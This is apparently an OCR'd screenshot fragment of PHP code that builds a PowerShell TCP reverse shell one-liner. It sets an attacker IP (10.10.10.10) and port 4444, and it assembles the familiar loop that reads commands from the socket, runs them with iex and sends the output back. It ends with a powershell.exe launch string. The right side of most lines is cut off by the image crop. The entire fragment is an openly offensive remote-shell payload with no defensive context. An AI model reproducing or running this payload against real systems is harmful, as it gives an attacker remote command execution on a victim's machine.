
$ip   = "10.10.10.10";

$port = 4444;

// PowerShell TCP reverse shell one-liner

$ps = '$client = New-Object System.Net.Sock
      '$stream = $client.GetStream();' .

      '[byte[]]$bytes = 0..65535|%{0};' .

      'while(($i = $stream.Read($bytes, 0, 
      ' $data = (New-Object -TypeName Syste
      ' $sendback = (iex $data 2>&1 | Out-S
      ' $sendback2  = $sendback + "PS " + (
      ' $sendbyte = ([text.encoding]::ASCII
      ' $stream.Write($sendbyte,0,$sendbyte
      ' $stream.Flush()};' .

      '$client.Close();';

$cmd = 'powershell.exe -NoProfile -Executio